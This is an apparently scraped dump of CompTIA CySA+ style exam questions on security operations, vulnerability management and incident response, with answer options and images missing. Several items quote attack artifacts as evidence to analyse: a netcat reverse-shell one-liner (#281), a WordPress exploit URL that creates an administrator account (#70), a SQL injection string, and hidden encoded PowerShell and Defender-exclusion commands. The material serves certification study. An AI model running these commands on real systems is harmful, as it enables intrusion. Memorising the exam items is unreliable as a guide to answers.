Für Dolf
Question #101
An analyst is examining events in multiple systems but is having difficulty correlating data points. Which of the following is most likely the issue with the system?
Question #377
A security analyst needs to identify services in a small, critical infrastructure ICS network. Many components in the network are likely to break if they receive malformed or unusually large requests. Which of the following is the safest method to use when identifying service versions?
Question #205
Which of the following is often used to keep the number of alerts to a manageable level when establishing a process to track and analyze violations?
Question #118
A recent vulnerability scan resulted in an abnormally large number of critical and high findings that require patching. The SLA requires that the findings be remediated within a specific amount of time. Which of the following is the best approach to ensure all vulnerabilities are patched in accordance with the SLA?
Question #271
Which of the following best explains the importance of communicating with staff regarding the official public communication plan related to incidents impacting the organization?
Question #370
A security analyst needs to block vulnerable ports and disable legacy protocols. The analyst has ensured NetBIOS trio, Telnet, SMB, and TFTP are blocked and/or disabled. Which of the following additional protocols should the analyst block next?
Question #36
A SOC manager receives a phone call from an upset customer. The customer received a vulnerability report two hours ago: but the report did not have a follow-up remediation response from an analyst. Which of the following documents should the SOC manager review to ensure the team is meeting the appropriate contractual obligations for the customer?
Question #132
A security analyst discovers an ongoing ransomware attack while investigating a phishing email. The analyst downloads a copy of the file from the email and isolates the affected workstation from the network. Which of the following activities should the analyst perform next?
Question #385
Which of the following best describes root cause analysis?
Question #352
Numerous emails were sent to a company’s customer distribution list. The customers reported that the emails contained a suspicious link. The company’s SOC determined the links were malicious. Which of the following is the best way to decrease these emails?
Question #99
A company is in the process of implementing a vulnerability management program. Which of the following scanning methods should be implemented to minimize the risk of OT/ICS devices malfunctioning due to the vulnerability identification process?
Question #297
Each time a vulnerability assessment team shares the regular report with other teams, inconsistencies regarding versions and patches in the existing infrastructure are discovered. Which of the following is the best solution to decrease the inconsistencies?
Question #146
An analyst is conducting routine vulnerability assessments on the company infrastructure. When performing these scans, a business-critical server crashes, and the cause is traced back to the vulnerability scanner. Which of the following is the cause of this issue?
Question #263
A security analyst detects an email server that had been compromised in the internal network. Users have been reporting strange messages in their email inboxes and unusual network traffic. Which of the following incident response steps should be performed next?
Question #61
A user downloads software that contains malware onto a computer that eventually infects numerous other systems. Which of the following has the user become?
Question #204
Which of the following is a useful tool for mapping, tracking, and mitigating identified threats and vulnerabilities with the likelihood and impact of occurrence?
Question #48
After conducting a cybersecurity risk assessment for a new software request, a Chief Information Security Officer (CISO) decided the risk score would be too high. The CISO refused the software request. Which of the following risk management principles did the CISO select?
Question #174
A Chief Information Security Officer wants to implement security by design, starting with the implementation of a security scanning method to identify vulnerabilities, including SQL injection, RFI, XSS, etc. Which of the following would most likely meet the requirement?
Question #165
An analyst is reviewing system logs while threat hunting:

Which of the following hosts should be investigated first?
Question #249
After reviewing the final report for a penetration test, a cybersecurity analyst prioritizes the remediation for input validation vulnerabilities. Which of the following attacks is the analyst seeking to prevent?
Question #347
Executives want to compare certain metrics from the most recent and last reporting periods to determine whether the metrics are increasing or decreasing. Which of the following would provide the necessary information to satisfy this request?
Question #208
A software developer has been deploying web applications with common security risks to include insufficient logging capabilities. Which of the following actions would be most effective to reduce risks associated with the application development?
Question #180
A security analyst is reviewing events that occurred during a possible compromise. The analyst obtains the following log:

Which of the following is most likely occurring, based on the events in the log?
Question #102
An analyst recommends that an EDR agent collect the source IP address, make a connection to the firewall, and create a policy to block the malicious source IP address across the entire network automatically. Which of the following is the best option to help the analyst implement this recommendation?
Question #397
Which of the following is the best metric to use when reviewing and addressing findings that caused an incident?
Question #211
An organization would like to ensure its cloud infrastructure has a hardened configuration. A requirement is to create a server image that can be deployed with a secure template. Which of the following is the best resource to ensure secure configuration?
Question #96
A security analyst at a company called ACME Commercial notices there is outbound traffic to a host IP that resolves to https://office365password.acme.co. The site’s standard VPN logon page is www.acme.com/logon. Which of the following is most likely true?
Question #180
A SOC manager is establishing a reporting process to manage vulnerabilities. Which of the following would be the best solution to identify potential loss incurred by an issue?
Question #316
A Chief Information Security Officer wants to lock down the users’ ability to change applications that are installed on their Windows systems. Which of the following is the best enterprise-level solution?
Question #380
An analyst would like to start automatically ingesting IoCs into the EDR tool. Which of the following sources would be the most cost effective for the analyst to use?
Question #16
An analyst is reviewing a vulnerability report and must make recommendations to the executive team. The analyst finds that most systems can be upgraded with a reboot resulting in a single downtime window. However, two of the critical systems cannot be upgraded due to a vendor appliance that the company does not have access to. Which of the following inhibitors to remediation do these systems and associated vulnerabilities best represent?
Question #125
During an incident involving phishing, a security analyst needs to find the source of the malicious email. Which of the following techniques would provide the analyst with this information?
Question #187
An analyst investigated a website and produced the following:

Which of the following syntaxes did the analyst use to discover the application versions on this vulnerable website?
Question #372
A SOC analyst observes reconnaissance activity from an IP address. The activity follows a pattern of short bursts toward a low number of targets. An open-source review shows that the IP has a bad reputation. The perimeter firewall logs indicate the inbound traffic was allowed. The destination hosts are high-value assets with EDR agents installed. Which of the following is the best action for the SOC to take to protect against any further activity from the source IP?
Question #94
A systems analyst is limiting user access to system configuration keys and values in a Windows environment. Which of the following describes where the analyst can find these configuration items?
Question #323
Which of the following explains the importance of a timeline when providing an incident response report?
Question #168
Following an incident, a security analyst needs to create a script for downloading the configuration of all assets from the cloud tenancy. Which of the following authentication methods should the analyst use?
Question #60
A vulnerability management team is unable to patch all vulnerabilities found during their weekly scans. Using the third-party scoring system described below, the team patches the most urgent vulnerabilities: c

Additionally, the vulnerability management team feels that the metrics Smear and Channing are less important than the others, so these will be lower in priority. Which of the following vulnerabilities should be patched first, given the above third-party scoring system?
Question #70
An analyst has received an IPS event notification from the SIEM stating an IP address, which is known to be malicious, has attempted to exploit a zero-day vulnerability on several web servers. The exploit contained the following snippet:
/wp-json/trx_addons/V2/get/sc_layout?sc=wp_insert_user&role=administrator
Which of the following controls would work best to mitigate the attack represented by this snippet?
Question #47
Which of the following would help to minimize human engagement and aid in process improvement in security operations?
Question #88
A disgruntled open-source developer has decided to sabotage a code repository with a logic bomb that will act as a wiper. Which of the following parts of the Cyber Kill Chain does this act exhibit?
Question #191
A small company does not have enough staff to effectively segregate duties to prevent error and fraud in payroll management. The Chief Information Security Officer (CISO) decides to maintain and review logs and audit trails to mitigate risk. Which of the following did the CISO implement?
Question #83
A security analyst needs to ensure that systems across the organization are protected based on the sensitivity of the content each system hosts. The analyst is working with the respective system owners to help determine the best methodology that seeks to promote confidentiality, availability, and integrity of the data being hosted. Which of the following should the security analyst perform first to categorize and prioritize the respective systems?
Question #374
The SOC receives a number of complaints regarding a recent uptick in desktop error messages that are associated with workstation access to an internal web application. An analyst, identifying a recently modified XML file on the web server, retrieves a copy of this file for review, which contains the following code:

Which of the following XML schema constraints would stop these desktop error messages from appearing?
A.

B.

C.

D.

B.

Question #190
A security analyst has found the following suspicious DNS traffic while analyzing a packet capture:
• DNS traffic while a tunneling session is active.
• The mean time between queries is less than one second.
• The average query length exceeds 100 characters.
Which of the following attacks most likely occurred?
Question #307
Which of the following documents sets requirements and metrics for a third-party response during an event?
Question #106
A SOC analyst recommends adding a layer of defense for all endpoints that will better protect against external threats regardless of the device’s operating system. Which of the following best meets this requirement?
Question #167
A regulated organization experienced a security breach that exposed a list of customer names with corresponding PII data. Which of the following is the best reason for developing the organization's communication plans?
Question #315
A list of IoCs released by a government security organization contains the SHA-256 hash for a Microsoft-signed legitimate binary, svchost.exe. Which of the following best describes the result if security teams add this indicator to their detection signatures?
Question #334
An analyst is creating the final vulnerability report for one of the company’s customers. The customer asks for a scanning profile with a CVSS score of 7 or higher. The analyst has confirmed there is no finding for missing database patches, even if false positives have been eliminated by manual checks. Which of the following is the most probable reason for the missing scan result?
Question #84
A security analyst is reviewing the following alert that was triggered by FIM on a critical system:

Which of the following best describes the suspicious activity that is occurring?
Question #68
While performing a dynamic analysis of a malicious file, a security analyst notices the memory address changes every time the process runs. Which of the following controls is most likely preventing the analyst from finding
the proper memory address of the piece of malicious code?
Question #6
A security analyst recently joined the team and is trying to determine which scripting language is being used in a production script to determine if it is malicious. Given the following script:

Which of the following scripting languages was used in the script?
Question #214
Which of the following techniques can help a SOC team to reduce the number of alerts related to the internal security activities that the analysts have to triage?
Question #80
Which of the following best describes the goal of a tabletop exercise?
Question #339
A newly hired security manager in a SOC wants to improve efficiency by automating routine tasks. Which of the following SOC tasks is most suitable for automation?
Question #410
Which of the following risk management decisions should be considered after evaluating all other options?
Question #353
A security analyst is conducting a vulnerability assessment of a company’s online store. The analyst discovers a critical vulnerability in the payment processing system that could be exploited, allowing attackers to steal customer payment information. Which of the following should the analyst do next?
Question #71
A penetration tester submitted data to a form in a web application, which enabled the penetration tester to retrieve user credentials. Which of the following should be recommended for remediation of this application vulnerability?
Question #281
A security analyst detected the following suspicious activity:
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 > tmp/f
Which of the following most likely describes the activity?
Question #336
A security analyst is improving an organization’s vulnerability management program. The analyst cross-checks the current reports with the system’s infrastructure teams, but the reports do not accurately reflect the current patching levels. Which of the following will most likely correct the report errors?
Question #185
A cybersecurity team has witnessed numerous vulnerability events recently that have affected operating systems. The team decides to implement host-based IPS, firewalls and two-factor authentication. Which of the following does this most likely describe?
Question #184
A security analyst is trying to validate the results of a web application scan with Burp Suite. The security analyst performs the following:

Which of the following vulnerabilities is the security analyst trying to validate?
Question #111
A systems administrator receives reports of an internet-accessible Linux server that is running very sluggishly. The administrator examines the server, sees a high amount of memory utilization, and suspects a DoS attack related to half-open TCP sessions consuming memory. Which of the following tools would best help to prove whether this server was experiencing this behavior?
Question #366
A security audit for unsecured network services was conducted, and the following output was generated:

Which of the following services should the security team investigate further? (Choose two.)
Question #63
During an incident, an analyst needs to acquire evidence for later investigation. Which of the following must be collected first in a computer system, related to its volatility level?
Question #270
Which of the following would eliminate the need for different passwords for a variety of internal application?
Question #203
A network analyst notices a long spike in traffic on port 1433 between two IP addresses on opposite sides of a WAN connection. Which of the following is the most likely cause?
Question #76
During a recent site survey an analyst discovered a rogue wireless access point on the network.
Which of the following actions should be taken first to protect the network while preserving evidence?
Question #138
A security analyst at a company is reviewing an alert from the file integrity monitoring indicating a mismatch in the login. html file hash. After comparing the code with the previous version of the page source code, the analyst found the following code snippet added:

Which of the following best describes the activity the analyst has observed?
Question #269
A cybersecurity analyst has been assigned to the threat-hunting team to create a dynamic detection strategy based on behavioral analysis and attack patterns. Which of the following best describes what the analyst will be creating?
Question #2
Which of the following tools would work best to prevent the exposure of PII outside of an organization?
Question #355
A systems administrator needs to gather security events with repeatable patterns from Linux log files. Which of the following would the administrator most likely use for this task?
Question #400
Which of the following are process improvements that can be realized by implementing a SOAR solution? (Choose two.)
Question #207
Which of the following should be updated after a lessons-learned review?
Question #112
A security analyst is validating a particular finding that was reported in a web application vulnerability scan to make sure it is not a false positive. The security analyst uses the snippet below:

Which of the following vulnerability types is the security analyst validating?
Question #412
A company has recently experienced a security breach via a public-facing service. Analysis of the event on the server was traced back to the following piece of code:
SELECT * From user_data WHERE Username = 0 and userid= 1 or 1=1;--
Which of the following controls would be best to implement?
Question #302
A security analyst is reviewing the logs of a web server and notices that an attacker has attempted to exploit a SQL injection vulnerability. Which of the following tools can the analyst use to analyze the attack and prevent future attacks?
Question #76
Given the following CVSS string:
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Which of the following attributes correctly describes this vulnerability?
Question #57
New employees in an organization have been consistently plugging in personal webcams despite the company policy prohibiting use of personal devices. The SOC manager discovers that new employees are not aware of the company policy. Which of the following will the SOC manager most likely recommend to help ensure new employees are accountable for following the company policy?
Question #212
A security analyst reviews the following Arachni scan results for a web application that stores PII data:

Which of the following should be remediated first?
Question #98
A security analyst discovers an LFI vulnerability that can be exploited to extract credentials from the underlying host. Which of the following patterns can the security analyst use to search the web server logs for evidence of exploitation of that particular vulnerability?
Question #285
Due to an incident involving company devices, an incident responder needs to take a mobile phone to the lab for further investigation. Which of the following tools should be used to maintain the integrity of the mobile phone while it is transported? (Choose two).
Question #43
A security analyst is trying to identify anomalies on the network routing. Which of the following functions can the analyst use on a shell script to achieve the objective most accurately?
Question #151
After completing a review of network activity, the threat hunting team discovers a device on the network that sends an outbound email via a mail client to a non-company email address daily at 10:00 p.m. Which of the following is potentially occurring?
Question #117
A vulnerability analyst received a list of system vulnerabilities and needs to evaluate the relevant impact of the exploits on the business. Given the constraints of the current sprint, only three can be remediated. Which of the following represents the least impactful risk, given the CVSS3.1 base scores?
Question #322
A security analyst reviews the following results of a Nikto scan:

Which of the following should the security administrator investigate next?
Question #335
Which of the following is the best framework for assessing how attackers use techniques over an infrastructure to exploit a target’s information assets?
Question #216
A company has decided to expose several systems to the internet. The systems are currently available internally only. A security analyst is using a subset of CVSS3.1 exploitability metrics to prioritize the vulnerabilities that would be the most exploitable when the systems are exposed to the internet. The systems and the vulnerabilities are shown below:

Which of the following systems should be prioritized for patching?
Question #248
A security analyst observed the following activities in chronological order:
1. Protocol violation alerts on external firewall
2. Unauthorized internal scanning activity
3. Changes in outbound network performance
Which of the following best describes the goal of the threat actor?
Question #35
A security analyst is reviewing a packet capture in Wireshark that contains an FTP session from a potentially compromised machine. The analyst sets the following display filter: ftp. The analyst can see there are several RETR requests with 226 Transfer complete responses, but the packet list pane is not showing the packets containing the file transfer itself. Which of the following can the analyst perform to see the entire contents of the downloaded files?
Question #87
An incident response team is working with law enforcement to investigate an active web server compromise. The decision has been made to keep the server running and to implement compensating controls for a period of time. The web service must be accessible from the internet via the reverse proxy and must connect to a database server. Which of the following compensating controls will help contain the adversary while meeting the other requirements? (Choose two).
Question #74
An analyst is evaluating the following vulnerability report:

Which of the following vulnerability report sections provides information about the level of impact on data confidentiality if a successful exploitation occurs?
Question #90
A technician is analyzing output from a popular network mapping tool for a PCI audit:

Which of the following best describes the output?
Question #141
A security analyst recently used Arachni to perform a vulnerability assessment of a newly developed web application. The analyst is concerned about the following output:
[+] XSS: In form input 'txtSearch' with action https://localhost/search.aspx
[-] XSS: Analyzing response #1...
[-] XSS: Analyzing response #2...
[-] XSS: Analyzing response #3...
[+] XSS: Response is tainted. Looking for proof of the vulnerability.
Which of the following is the most likely reason for this vulnerability?
Question #73
An employee accessed a website that caused a device to become infected with invasive malware. The incident response analyst has:
• created the initial evidence log.
• disabled the wireless adapter on the device.
• interviewed the employee, who was unable to identify the website that was accessed.
• reviewed the web proxy traffic logs.
Which of the following should the analyst do to remediate the infected device?
Question #413
HOTSPOT
A systems administrator is reviewing the output of a vulnerability scan.
INSTRUCTIONS
Review the information in each tab.
Based on the organization’s environment architecture and remediation standards, select the server to be patched within 14 days and select the appropriate technique and mitigation.




Patching within 14 days only applies to vulnerablities with CVSS between 7.9 and 9 of Prod environment. Only vulnerability which falls in this cathegory is Untrusted SSL/TLS Server X.509 certificate. Patching it and uploading a cert from a trusted provider directly addresses the issue.
Question #104
Which of the following describes the best reason for conducting a root cause analysis?
Question #283
Before adopting a disaster recovery plan, some team members need to gather in a room to review the written scenarios. Which of the following best describes what the team is doing?
Question #68
A security team conducts a lessons-learned meeting after struggling to determine who should conduct the next steps following a security event. Which of the following should the team create to address this issue?
Question #226
A security analyst observed the following activity from a privileged account:
• Accessing emails and sensitive information
• Audit logs being modified
• Abnormal log-in times
Which of the following best describes the observed activity?
Question #305
During a tabletop exercise, engineers discovered that an ICS could not be updated due to hardware versioning incompatibility. Which of the following is the most likely cause of this issue?
Question #373
A company’s internet-facing web application has been compromised several times due to identified design flaws. The company would like to minimize the risk of these incidents from reoccurring and has provided the developers with better security training. However, the company cannot allocate any more internal resources to the issue. Which of the following are the best options to help identify flaws within the system? (Choose two.)
Question #188
A cybersecurity analyst is doing triage in a SIEM and notices that the time stamps between the firewall and the host under investigation are off by 43 minutes. Which of the following is the most likely scenario occurring with the time stamps?
Question #103
An end-of-life date was announced for a widely used OS. A business-critical function is performed by some machinery that is controlled by a PC, which is utilizing the OS that is approaching the end-of-life date. Which of the following best describes a security analyst’s concern?
Question #357
Which of the following is most appropriate to use with SOAR when the security team would like to automate actions across different vendor platforms?
Question #273
An organization has a critical financial application hosted online that does not allow event logging to send to the corporate SIEM. Which of the following is the best option for the security analyst to configure to improve the efficiency of security operations?
Question #275
Which of the following is the most important reason for an incident response team to develop a formal incident declaration?
Question #178
Which of the following threat actors is most likely to target a company due to its questionable environmental policies?
Question #64
A security analyst is trying to identify possible network addresses from different source networks belonging to the same company and region. Which of the following shell script functions could help achieve the goal?
A zero-day command injection vulnerability was published. A security administrator is analyzing the following logs for evidence of adversaries attempting to exploit the vulnerability:

Which of the following log entries provides evidence of the attempted exploit?
Question #171
A manufacturer has hired a third-party consultant to assess the security of an OT network that includes both fragile and legacy equipment. Which of the following must be considered to ensure the consultant does no harm to operations?
Question #38
A company that has a geographically diverse workforce and dynamic IPs wants to implement a vulnerability scanning method with reduced network traffic. Which of the following would best meet this requirement?
Question #59
An incident response team finished responding to a significant security incident. The management team has asked the lead analyst to provide an after-action report that includes lessons learned. Which of the following is the most likely reason to include lessons learned?
Question #233
Which of the following best describes the key elements of a successful information security program?
Question #364
After an upgrade to a new EDR, a security analyst received reports that several endpoints were not communicating with the SaaS provider to receive critical threat signatures. To comply with the incident response playbook, the security analyst was required to validate connectivity to ensure communications. The security analyst ran a command that provided the following:
ComputerName: comptia007 -
RemotePort: 443 -
InterfaceAlias: Ethernet 3 -
TopTestSucceeded: False -
Which of the following did the analyst use to ensure connectivity?
Question #408
A user is suspected of violating policy by logging in to a Linux VM during non-business hours. Which of the following system files is the best way to track the user’s activities?
Question #7
A company's user accounts have been compromised. Users are also reporting that the company's internal portal is sometimes only accessible through HTTP, other times; it is accessible through HTTPS. Which of the following most likely describes the observed activity?
Question #15
During security scanning, a security analyst regularly finds the same vulnerabilities in a critical application. Which of the following recommendations would best mitigate this problem if applied along the SDLC phase?
Question #26
Which of the following is the first step that should be performed when establishing a disaster recovery plan?
Question #360
An organization identifies a method to detect unexpected behavior, crashes, or resource leaks in a system by feeding invalid, unexpected, or random data to stress the application. Which of the following best describes this testing methodology?
Question #301
A new SOC manager reviewed findings regarding the strengths and weaknesses of the last tabletop exercise in order to make improvements. Which of the following should the SOC manager utilize to improve the process?
Question #327
Which of the following characteristics ensures the security of an automated information system is the most effective and economical?
Question #253
A Chief Information Security Officer (CISO) wants to disable a functionality on a business-critical web application that is vulnerable to RCE in order to maintain the minimum risk level with minimal increased cost. Which of the following risk treatments best describes what the CISO is looking for?
Question #177
After a security assessment was done by a third-party consulting firm, the cybersecurity program recommended integrating DLP and CASE to reduce analyst alert fatigue. Which of the following is the best possible outcome that this effort hopes to achieve?
Question #12
Which of the following makes STIX and OpenloC information readable by both humans and machines?
Question #28
The analyst reviews the following endpoint log entry:

Which of the following has occurred?
Question #34
An analyst notices there is an internal device sending HTTPS traffic with additional characters in the header to a known-malicious IP in another country. Which of the following describes what the analyst has noticed?
Question #175
A security analyst scans a host and generates the following output:

Which of the following best describes the output?
Question #153
A web application team notifies a SOC analyst that there are thousands of HTTP/404 events on the public-facing web server. Which of the following is the next step for the analyst to take?
Question #240
Which of the following can be used to learn more about TTPs used by cybercriminals?
Question #45
Which of the following is the best way to begin preparation for a report titled "What We Learned" regarding a recent incident involving a cybersecurity breach?
Question #114
A security analyst is trying to detect connections to a suspicious IP address by collecting the packet captures from the gateway. Which of the following commands should the security analyst consider running?
Question #333
SIMULATION
An organization has noticed large amounts of data are being sent out of its network. An analyst is identifying the cause of the data exfiltration.
INSTRUCTIONS
Select the command that generated the output in tabs 1 and 2.
Review the output text in all tabs and identify the file responsible for the malicious behavior.






Discussion comments:
In my opinion, all correct except the file being used for malicious behavior. The sftp.exe file hash matches, but legitimate programs can also be abused / used to live off the land. Multiple connections are also being established to different public addresses. cmd.exe looks to be a red herring, I'm leaning toward sftp.exe.
definitely see the data exfiltration for sftp and then there's cmd.exe's discrepancies between hashes. This is a CompTIA question...both answers might be correct but not entirely straightforward.
cmd.exe has a memory usage of 18.020 kbits thats why i would go with the cmd.exe
Question #291
Which of the following in the digital forensics process is considered a critical activity that often includes a graphical representation of process and operating system events?
Question #200
The Chief Information Security Officer for an organization recently received approval to install a new EDR solution. Following the installation, the number of alerts that require remediation by an analyst has tripled. Which of the following should the organization utilize to best centralize the workload for the internal security team? (Choose two.)
Question #202
A security analyst has received an incident case regarding malware spreading out of control on a customer's network. The analyst is unsure how to respond. The configured EDR has automatically obtained a sample of the malware and its signature. Which of the following should the analyst perform next to determine the type of malware based on its telemetry? (Answer unclear on examtopics)
Question #236
Which of the following is a commonly used four-component framework to communicate threat actor behavior?
Question #14
An incident response analyst notices multiple emails traversing the network that target only the administrators of the company. The email contains a concealed URL that leads to an unknown website in another country. Which of the following best describes what is happening? (Choose two.)
Question #237
An employee downloads a freeware program to change the desktop to the classic look of legacy Windows. Shortly after the employee installs the program, a high volume of random DNS queries begin to originate from the system. An investigation on the system reveals the following:
Add-MpPreference –ExclusionPath ‘%Program Files%\ksyconfig’
Which of the following is possibly occurring?
Question #391
Which of the following defines the proper sequence of data volatility regarding the evidence collection process, from the most to least volatile?
Question #113
Which of the following is the most important factor to ensure accurate incident response reporting?
Question #9
Which of the following will most likely ensure that mission-critical services are available in the event of an incident?
Question #415
A security analyst needs to prioritize vulnerabilities for patching. Given the following vulnerability and system information:

Which of the following systems should the analyst patch?
Question #176
The security team at a company, which was a recent target of ransomware, compiled a list of hosts that were identified as impacted and in scope for this incident. Based on the following host list:

Which of the following systems was most pivotal to the threat actor in its distribution of the encryption binary via Group Policy?
Question #367
Several incidents have occurred with a legacy web application that has had little development work completed. Which of the following is the most likely cause of the incidents?
Question #65
A security analyst is writing a shell script to identify IP addresses from the same country. Which of the following functions would help the analyst achieve the objective?
Question #388
A security analyst has identified outgoing network traffic leaving the enterprise at odd times. The traffic appears to pivot across network segments and target domain servers. The traffic is then routed to a geographic location to which the company has no association. Which of the following best describes this type of threat?
Question #399
A security analyst working for an airline is prioritizing vulnerabilities found on a system. The system has the following requirements:
• Can store periodically audited documents required for takeoffs and landings
• Can keep critical records regarding the company’s operations
• Data can be made public upon request and authorization
Which of the following vulnerabilities should be remediated first?
Question #97
A security analyst is performing vulnerability scans on the network. The analyst installs a scanner appliance, configures the subnets to scan, and begins the scan of the network. Which of the following would be missing from a scan performed with this configuration?
Question #344
During a training exercise, a security analyst must determine the vulnerabilities to prioritize. The analyst reviews the following vulnerability scan output:

Which of the following issues should the analyst address first?
Question #272
Which of the following would most likely be used to update a dashboard that integrates with multiple vendor tools?
Question #294
A security team needs to demonstrate how prepared the team is in the event of a cyberattack. Which of the following would best demonstrate a real-world incident without impacting operations?
Question #201
Which of the following best describes the threat concept in which an organization works to ensure that all network users only open attachments from known sources?
Question #354
Results of a SOC customer service evaluation indicate high levels of dissatisfaction with the inconsistent services provided after regular work hours. To address this, the SOC lead drafts a document establishing customer expectations regarding the SOC’s performance and quality of services. Which of the following documents most likely fits this description?
Question #217
During an incident in which a user machine was compromised, an analyst recovered a binary file that potentially caused the exploitation. Which of the following techniques could be used for further analysis?
Question #25
A security alert was triggered when an end user tried to access a website that is not allowed per organizational policy. Since the action is considered a terminable offense, the SOC analyst collects the authentication logs, web logs, and temporary files, reflecting the web searches from the user's workstation, to build the case for the investigation. Which of the following is the best way to ensure that the investigation complies with HR or privacy policies?
Question #44
There are several reports of sensitive information being disclosed via file sharing services. The company would like to improve its security posture against this threat. Which of the following security controls would best support the company in this scenario?
Question #123
A security administrator needs to import PII data records from the production environment to the test environment for testing purposes. Which of the following would best protect data confidentiality?
Question #133
The security analyst received the monthly vulnerability report. The following findings were included in the report:
• Five of the systems only required a reboot to finalize the patch application
• Two of the servers are running outdated operating systems and cannot be patched
The analyst determines that the only way to ensure these servers cannot be compromised is to isolate them. Which of the following approaches will best minimize the risk of the outdated servers being compromised?
Question #286
During the rollout of a patch to the production environment, it was discovered that required connections to remote systems are no longer possible. Which of the following steps would have most likely revealed this gap?
Question #230
Which of the following threat-modeling procedures is in the OWASP Web Security Testing Guide?
Question #227
A vulnerability management team found four major vulnerabilities during an assessment and needs to provide a report for the proper prioritization for further mitigation. Which of the following vulnerabilities should have the highest priority for the mitigation process?
Question #41
An analyst is reviewing a vulnerability report for a server environment with the following entries:

Which of the following systems should be prioritized for patching first?
Question #10
The Chief Information Security Officer wants to eliminate and reduce shadow IT in the enterprise. Several high-risk cloud applications are used that increase the risk to the organization. Which of the following solutions will assist in reducing the risk?
Question #363
A Chief Information Security Officer (CISO) has decided the cost to protect an asset is greater than the cost of losing the asset. Which of the following risk management principles is the CISO following?
Question #278
A security analyst would like to integrate two different SaaS-based security tools so that one tool can notify the other in the event a threat is detected. Which of the following should the analyst utilize to best accomplish this goal?
Question #306
Which of the following is the best reason to implement an MOU?
Question #11
An incident response team receives an alert to start an investigation of an internet outage. The outage is preventing all users in multiple locations from accessing external SaaS resources. The team determines the organization was impacted by a DDoS attack. Which of the following logs should the team review first?
Question #131
After identifying a threat, a company has decided to implement a patch management program to remediate vulnerabilities. Which of the following risk management principles is the company exercising?
Question #130
Following a recent security incident, the Chief Information Security Officer is concerned with improving visibility and reporting of malicious actors in the environment. The goal is to reduce the time to prevent lateral movement and potential data exfiltration. Which of the following techniques will best achieve the improvement?
Question #223
A security analyst reviews the following extract of a vulnerability scan that was performed against the web server:

Which of the following recommendations should the security analyst provide to harden the web server?
Question #245
An MSSP received several alerts from customer 1, which caused a missed incident response deadline for customer 2. Which of the following best describes the document that was violated?
Question #257
A threat hunter seeks to identify new persistence mechanisms installed in an organization's environment. In collecting scheduled tasks from all enterprise workstations, the following host details are aggregated:

Which of the following actions should the hunter perform first based on the details above?
Question #144
A security analyst noticed the following entry on a web server log:
Warning:
fopen (http://127.0.0.1:16) : failed to open stream:
Connection refused in /hj/var/www/showimage.php on line 7
Which of the following malicious activities was most likely attempted?
Question #31
When starting an investigation, which of the following must be done first?
Question #375
A SOC team lead occasionally collects some DNS information for investigations. The team lead assigns this task to a new junior analyst. Which of the following is the best way to relay the process information to the junior analyst?
Question #181
While configuring a SIEM for an organization, a security analyst is having difficulty correlating incidents across different systems. Which of the following should be checked first?
Question #46
A security analyst is performing an investigation involving multiple targeted Windows malware binaries. The analyst wants to gather intelligence without disclosing information to the attackers. Which of the following actions would allow the analyst to achieve the objective?
Question #91
A managed security service provider is having difficulty retaining talent due to an increasing workload caused by a client doubling the number of devices connected to the network. Which of the following would best aid in decreasing the workload without increasing staff?
Question #319
An analyst is investigating a phishing incident and has retrieved the following as part of the investigation:
cmd.exe /c c:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -NoLogo -NoProfile -
EncodedCommand
Which of the following should the analyst use to gather more information about the purpose of this command?
Question #93
